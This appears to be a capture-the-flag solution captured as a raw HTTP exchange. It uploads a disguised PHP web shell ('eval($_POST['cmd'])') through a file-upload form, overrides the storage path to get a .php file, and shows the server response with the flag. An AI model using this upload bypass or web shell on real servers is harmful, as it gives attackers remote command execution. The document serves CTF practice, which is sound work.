 POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
Content-Length: 432
Cache-Control: max-age=0
Origin: http://ctf5.shiyanbar.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBmBsCwaeyG9rZU29
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf5.shiyanbar.com/web/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*170526%2CnickName%3Asomnu
s_hhx;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536977435,1536996178,1537008576,153
7019865; PHPSESSID=bnajlft57iuluu398k4brqgrj3;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1537019898
Connection: close
------WebKitFormBoundaryBmBsCwaeyG9rZU29
Content-Disposition: form-data; name="dir"
/uploads/demo.php
------WebKitFormBoundaryBmBsCwaeyG9rZU29
Content-Disposition: form-data; name="file"; filename="demo.png"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundaryBmBsCwaeyG9rZU29
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryBmBsCwaeyG9rZU29--
HTTP/1.1 200 OK
Date: Sat, 15 Sep 2018 14:13:49 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 248
Connection: close
Content-Type: text/html
<html><head><meta charset="utf-8" /></head><body>
Upload: demo.png<br />Type: application/octet-stream<br />Size: 0.0283203125 Kb<br />Stored in: ./uploads/8a9e5f6a7a789acb.php<br>恭喜你获得flag一枚：<br>flag{SimCTF_huachuan}</body>
</html>